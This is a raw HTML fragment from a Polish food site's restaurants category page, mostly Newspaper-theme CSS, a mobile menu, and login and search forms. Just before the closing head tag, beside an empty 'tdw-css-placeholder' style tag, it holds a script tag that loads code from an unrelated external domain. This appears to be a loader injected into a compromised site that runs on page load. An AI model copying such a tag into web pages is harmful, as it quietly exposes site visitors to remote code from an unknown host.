    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ce9079;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ce9079 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ce9079;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ce9079;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(206, 144, 121, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,32,102,0.7);
        background: -moz-linear-gradient(top, rgba(0,32,102,0.7) 0%, rgba(224,157,62,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,32,102,0.7)), color-stop(100%, rgba(224,157,62,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,32,102,0.7) 0%, rgba(224,157,62,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,32,102,0.7) 0%, rgba(224,157,62,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,32,102,0.7) 0%, rgba(224,157,62,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,32,102,0.7) 0%, rgba(224,157,62,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,32,102,0.7)', endColorstr='rgba(224,157,62,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ce9079;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Muli;
	
	}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://foodzone.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://foodzone.pl/restauracje/",
                    "name": "Restauracje"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://foodzone.pl/wp-content/uploads/2020/06/cropped-foodzone-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foodzone.pl/wp-content/uploads/2020/06/cropped-foodzone-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foodzone.pl/wp-content/uploads/2020/06/cropped-foodzone-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://foodzone.pl/wp-content/uploads/2020/06/cropped-foodzone-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ce9079;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ce9079;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ce9079;
                }
                .tdm-btn-style1 {
					background-color: #ce9079;
				}
				.tdm-btn-style2:before {
				    border-color: #ce9079;
				}
				.tdm-btn-style2 {
				    color: #ce9079;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ce9079;
                    -moz-box-shadow: 0 2px 16px #ce9079;
                    box-shadow: 0 2px 16px #ce9079;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ce9079;
                    -moz-box-shadow: 0 4px 26px #ce9079;
                    box-shadow: 0 4px 26px #ce9079;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive category category-restauracje category-7 wp-theme-Newspaper global-block-template-1 td-travel-pro td_category_template_1 td_category_top_posts_style_1  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-glowne-container"><ul id="menu-menu-glowne" class="td-mobile-main-menu"><li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-69"><a href="https://foodzone.pl/aktualnosci/">Aktualności</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://foodzone.pl/jedzenie-i-gotowanie/">Jedzenie i gotowanie</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502"><a href="https://foodzone.pl/napoje/">Napoje</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://foodzone.pl/porady/">Porady</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://foodzone.pl/przepisy/">Przepisy</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-67"><a href="https://foodzone.pl/restauracje/">Restauracje</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://foodzone.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://foodzone.pl/alkohole/">Alkohole</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Twoja nazwa użytkownika</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Twoje hasło</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ZALOGUJ SIĘ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Nie pamiętasz hasła?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Twój e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Wyślij Moją Przepustkę">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://foodzone.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_696c7c181f257" class="tdc-zone"><div class="tdc_zone td_uid_1_696c7c181f25b_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_1_696c7c181f25b_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_1_696c7c181f25b_rand{
position:relative;
}
}

</style>
<div class="td_uid_1_696c7c181f257_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_1_696c7c181f257_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="td_uid_2_696c7c181f403" class="tdc-row stretch_row"><div class="vc_row td_uid_2_696c7c181f405_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_696c7c181f405_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_2_696c7c181f405_rand{
padding-top:5px !important;
padding-bottom:6px !important;
position:relative;
}
}

</style>
<div class="td_uid_2_696c7c181f403_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_2_696c7c181f403_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 2px 0px !important;
}
}
</style></div></div><div class="vc_column td_uid_3_696c7c181f494_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_696c7c181f494_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_3_696c7c181f494_rand {
                    vertical-align: middle;
                }
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_4_696c7c181f583_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_4_696c7c181f583" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_696c7c181f583_rand{
padding-top:2px !important;
padding-right:10px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_4_696c7c181f583_rand {
                    display: inline-block;
                }
                
                .td_uid_4_696c7c181f583_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_4_696c7c181f583_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_4_696c7c181f583_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_4_696c7c181f583_rand #tdb-header-search-button-mob {
                    color: #000000;
                }
                
                .td_uid_4_696c7c181f583_rand #tdb-header-search-button-mob:hover {
                    color: #bd00ff;
                }

/* phone */
@media (max-width: 767px){
.td_uid_4_696c7c181f583_rand #tdb-header-search-button-mob i {
                    width: 37.4px;
					height: 37.4px;
					line-height:  37.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-short"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu td_uid_5_696c7c181f6dd_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_5_696c7c181f6dd" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_696c7c181f6dd_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_5_696c7c181f6dd_rand {
                    display: inline-block;
                }
                
                .td_uid_5_696c7c181f6dd_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_5_696c7c181f6dd_rand .tdb-block-inner {
                    text-align: right;
                }
                
                
                .td_uid_5_696c7c181f6dd_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_5_696c7c181f6dd_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_5_696c7c181f6dd_rand #tdb-mobile-menu-button {
                    color: #000000;
                }
                
                .td_uid_5_696c7c181f6dd_rand #tdb-mobile-menu-button:hover {
                    color: #bd00ff;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_696c7c181f6dd_rand #tdb-mobile-menu-button i {
                    font-size: 28px;
                }
                
                .td_uid_5_696c7c181f6dd_rand #tdb-mobile-menu-button i {
                    width: 33.6px;
					height: 33.6px;
					line-height:  33.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-square"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo td_uid_6_696c7c181f865_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_6_696c7c181f865" >
<style>

/* inline tdc_css att */

.td_uid_6_696c7c181f865_rand{
margin-top:-2px !important;
margin-right:50px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_6_696c7c181f865_rand{
margin-right:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_6_696c7c181f865_rand{
margin-top:5px !important;
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_6_696c7c181f865_rand {
                    display: inline-block;
                }
                
                .td_uid_6_696c7c181f865_rand .tdb-logo-a,
                .td_uid_6_696c7c181f865_rand h1 {
                    align-items: center;
                }
                
                .td_uid_6_696c7c181f865_rand .tdb-logo-a,
                .td_uid_6_696c7c181f865_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_6_696c7c181f865_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_6_696c7c181f865_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_6_696c7c181f865_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_6_696c7c181f865_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_6_696c7c181f865_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_6_696c7c181f865_rand .tdb-logo-text-wrap {
                    align-items: flex-end;
                }
                
                
                .td_uid_6_696c7c181f865_rand .tdb-logo-icon {
                    font-size: 30px;
                }
                
                
                .td_uid_6_696c7c181f865_rand .tdb-logo-icon {
                    margin-right: 10px;
                }
                .td_uid_6_696c7c181f865_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_6_696c7c181f865_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_6_696c7c181f865_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_6_696c7c181f865_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    background-image: url(https://foodzone.pl/wp-content/uploads/2019/11/3.jpg);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }
				html[class*='ie'] .td_uid_6_696c7c181f865_rand .tdb-logo-a:hover .tdb-logo-text-title {
				    background: none;
				}
				
				
                .td_uid_6_696c7c181f865_rand .tdb-logo-text-title {
                    color: #000000;
                }
                
                .td_uid_6_696c7c181f865_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_6_696c7c181f865_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:26px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_6_696c7c181f865_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_6_696c7c181f865_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_6_696c7c181f865_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_6_696c7c181f865_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_6_696c7c181f865_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_6_696c7c181f865_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:25px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_6_696c7c181f865_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_6_696c7c181f865_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_6_696c7c181f865_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_6_696c7c181f865_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_6_696c7c181f865_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_6_696c7c181f865_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://foodzone.pl/"><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Food Zone</div></div></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_4_696c7c181fbf0" class="tdc-zone"><div class="tdc_zone td_uid_7_696c7c181fbf2_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_7_696c7c181fbf2_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696c7c181fbf2_rand{
position:relative;
}
}

</style>
<div class="td_uid_4_696c7c181fbf0_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_4_696c7c181fbf0_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="td_uid_5_696c7c181fc6a" class="tdc-row stretch_row"><div class="vc_row td_uid_8_696c7c181fc6b_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_8_696c7c181fc6b_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_8_696c7c181fc6b_rand{
padding-top:5px !important;
padding-bottom:7px !important;
position:relative;
}
}

</style>
<div class="td_uid_5_696c7c181fc6a_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_5_696c7c181fc6a_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 2px 0px !important;
}
}
</style></div></div><div class="vc_column td_uid_9_696c7c181fce0_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_9_696c7c181fce0_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_9_696c7c181fce0_rand {
                    vertical-align: middle;
                }
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_10_696c7c181fd27_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_10_696c7c181fd27" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_10_696c7c181fd27_rand{
padding-top:2px !important;
padding-right:10px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_10_696c7c181fd27_rand {
                    display: inline-block;
                }
                
                .td_uid_10_696c7c181fd27_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_10_696c7c181fd27_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_10_696c7c181fd27_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_10_696c7c181fd27_rand #tdb-header-search-button-mob {
                    color: #000000;
                }
                
                .td_uid_10_696c7c181fd27_rand #tdb-header-search-button-mob:hover {
                    color: #bd00ff;
                }

/* phone */
@media (max-width: 767px){
.td_uid_10_696c7c181fd27_rand #tdb-header-search-button-mob i {
                    width: 37.4px;
					height: 37.4px;
					line-height:  37.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-short"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu td_uid_11_696c7c181fd8d_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_11_696c7c181fd8d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_11_696c7c181fd8d_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_11_696c7c181fd8d_rand {
                    display: inline-block;
                }
                
                .td_uid_11_696c7c181fd8d_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_11_696c7c181fd8d_rand .tdb-block-inner {
                    text-align: right;
                }
                
                
                .td_uid_11_696c7c181fd8d_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_11_696c7c181fd8d_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_11_696c7c181fd8d_rand #tdb-mobile-menu-button {
                    color: #000000;
                }
                
                .td_uid_11_696c7c181fd8d_rand #tdb-mobile-menu-button:hover {
                    color: #bd00ff;
                }

/* phone */
@media (max-width: 767px){
.td_uid_11_696c7c181fd8d_rand #tdb-mobile-menu-button i {
                    font-size: 28px;
                }
                
                .td_uid_11_696c7c181fd8d_rand #tdb-mobile-menu-button i {
                    width: 33.6px;
					height: 33.6px;
					line-height:  33.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-square"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo td_uid_12_696c7c181fdeb_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_12_696c7c181fdeb" >
<style>

/* inline tdc_css att */

.td_uid_12_696c7c181fdeb_rand{
margin-top:-2px !important;
margin-right:50px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_12_696c7c181fdeb_rand{
margin-right:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_12_696c7c181fdeb_rand{
margin-top:5px !important;
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_12_696c7c181fdeb_rand {
                    display: inline-block;
                }
                
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-a,
                .td_uid_12_696c7c181fdeb_rand h1 {
                    align-items: center;
                }
                
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-a,
                .td_uid_12_696c7c181fdeb_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-text-wrap {
                    align-items: flex-end;
                }
                
                
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-icon {
                    font-size: 30px;
                }
                
                
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-icon {
                    margin-right: 10px;
                }
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    background-image: url(https://foodzone.pl/wp-content/uploads/2019/11/3.jpg);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }
				html[class*='ie'] .td_uid_12_696c7c181fdeb_rand .tdb-logo-a:hover .tdb-logo-text-title {
				    background: none;
				}
				
				
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-text-title {
                    color: #000000;
                }
                
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:26px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_12_696c7c181fdeb_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:25px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_12_696c7c181fdeb_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
